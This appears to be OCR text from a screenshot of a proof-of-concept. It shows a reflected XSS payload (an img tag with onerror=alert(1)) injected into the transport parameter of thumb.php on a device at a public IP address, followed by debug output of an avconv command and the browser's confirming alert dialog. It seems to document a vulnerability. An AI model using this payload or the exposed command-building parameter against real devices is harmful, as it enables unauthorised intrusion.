 不安全 109.187.106.101:9090/modules/thumb/thumb.php?url=cnRzcDovL2EK&debug=1&transport=<img%20src=1%20onerror=alert(1)>
英
en 2
avconv -rtsp_transport -v verbose -timelimit 15 -y -i "rtsp://a " -r 5 -f image 75b96816a8529rtspa
109.187.106.101:9090 显示
1
确定